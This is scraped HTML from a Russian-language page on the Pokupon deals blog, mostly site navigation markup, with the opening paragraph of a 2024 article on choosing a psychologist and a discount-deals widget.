                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-uborki">Товары для уборки</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-avto">
                            <span>Авто и мото товары</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/avtokomplektuyushhie">Автокомплектующие</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/videoregistratory">Видеорегистраторы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/avtosignalizatsii">Автомобильная электроника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для животных</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/korma-dlya-sobak">Корма для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/strojmaterialy">Стройматериалы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-santehnika">Сантехника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукты питания, напитки</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dostavka-edy">Доставка еды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bakaleja">Бакалея</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/napitki">Напитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/torty-i-konfety">Торты и конфеты</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букеты из конфет, фруктов, овощей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/molochnye-produkty">Молочные продукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ryba-i-moreprodukty">Рыба и морепродукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овощи, фрукты, ягоды, грибы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">Мясо и мясная продукция</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/produkty">Продукты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskoe-pitanie">Детское питание</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/restorany-i-bary">Рестораны и бары</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-onlayn">
                            <span>Интернет и связь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/online-games">Скидки на он-лайн игры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/on-lajn-kursy">Скидки на он-лайн курсы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/skidki-servisy">Скидки на он-лайн сервисы</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/web-uslugi">WEB услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-drugoe">
                            <span>Другое</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi">
                            <span>Услуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bankovskie-uslugi">Банковские услуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi-promokody">Другие услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/ru">
                <img class="header__logo" alt="Скидки и акции от Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/ru/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/">Русский&nbsp;(RU)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/">Українська&nbsp;(UK)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпаты, Суши, СПА, Одежда..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/ru/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/ru/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/ru/puteshestvija/" class="nav__dropdown-url" >Путешествия</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="nav__dropdown-url" >Красота и здоровье</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3486"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/ru/moj-gorod/" class="nav__dropdown-url" >Мой город</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/ru/sovety/" class="nav__dropdown-url" >Советы</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/ru/sovety/chto-podarit/">Что подарить?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/ru/sovety/dom-i-ujut/">Дом и уют</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/ru/sovety/iskusstvo/">Искусство</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/ru/sovety/obuchenie/">Обучение</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/ru/sovety/eda/">Еда</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/ru/shoping/" class="nav__dropdown-url" >Шопинг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/ru/shoping/kak-vybrat/">Как выбрать?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/ru/shoping/instrukcii/">Инструкции</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/ru/biznes-i-profesiinyi-rozvytok/">Бизнес и профессиональное развитие</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-89976" class="entry single-post__entry post-89976 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-sovety">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua/ru" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Красота и здоровье" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Красота и здоровье</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Здоровье" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="taxonomy category" ><span property="name">Здоровье</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Как выбрать своего психолога: по методу и личным качествам</span><meta property="url" content="https://blog.pokupon.ua/ru/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Как выбрать своего психолога: по методу и личным качествам</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/ru/author/goncharenko/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Ангелина Гончаренко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>22.01.2024</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоровье</a> <a href="https://blog.pokupon.ua/ru/sovety/" class="entry__meta-category">Советы</a>                    </li>
                												  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТЬ ПОЗЖЕ</a>
				  </li>
				            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2020/09/professija-psihologa-1024x683.jpg" class="entry__img wp-post-image" alt="профессия психолога" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/09/professija-psihologa-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/09/professija-psihologa-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/09/professija-psihologa-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/09/professija-psihologa.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Когда решение о том, что вам нужна помощь, принято, может возникнуть еще одна дилемма — где искать ответы и к кому идти. Как найти хорошего специалиста и узнать, кто именно поможет? PokuponBlogTeam изучил разные подходы к психотерапии и готов поделиться с вами знаниями и <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3&amp;utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">скидками на консультации</a> специалистов по ментальному здоровью, чтобы первый опыт общения с психологом прошел удачно и вы нашли метод, который подходит именно вам.&nbsp;</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="психолог" data-type="deals" data-lang="ru" data-slug="kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/707317-onlayn-konsultatsiya-ili-glubinnaya-terapiya-ot-psihologa-tatyany-zhdanovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/832515/data/main720x340/Screenshot_720220601-4141005-zwivta.png')"></div>
